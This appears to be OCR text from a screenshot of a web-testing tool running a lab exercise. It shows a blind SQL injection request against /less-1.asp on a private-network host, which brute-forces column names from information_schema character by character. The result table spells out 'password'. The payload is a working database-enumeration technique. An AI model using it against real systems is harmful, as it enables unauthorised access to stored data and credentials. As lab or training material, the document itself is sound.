 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /less-1.asp?id=1%27%20and%20substring
((select%20column_name%20from%20(select%20column_name,%20row_number()
%20over%20(order%20by%20column_name)%20as%20row_num%20from%20test.
information_schema.columns%20where%20table_name%20=%20%27users%27)
%20as%20columns_row%20where%20row_num%20=%202),{{int(1-8)}},1)=%27
{{payload(abc)}}%27%20--+ HTTP/1.1
2 Host ? : 192.168.100.226
3 Cookie: ASPSESSIONIDSSRADTTB=PDJFCLIAIEFNFFCBGPEHCMGN;
ASPSESSIONIDSABCTCCC=OPACCALAGAPPGPLNJCFMJGDA;
ASPSESSIONIDACDTSDDD=JNHBIOLAEOJBINPLJMPBPNPG;
ASPSESSIONIDSCCQRDCB=PBOHHPLAAHCHMCCCGBEOEHNM;
ASPSESSIONIDCSCTRDBC=KGIMPBMABFGLMLLNOMLEAGJN
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/
20100101 Firefox/130.0
Responses 成功[424] 失败[0]
请求 响应大小 延迟(ms) Payloads 操作
11 4332 116 5,w
30 4332 88 7,r
70 4332 141 6,o
73 4332 141 1,p
81 4332 150 2,a
91 4332 128 4,s
93 4332 150 3,s
104 4332 129 8,d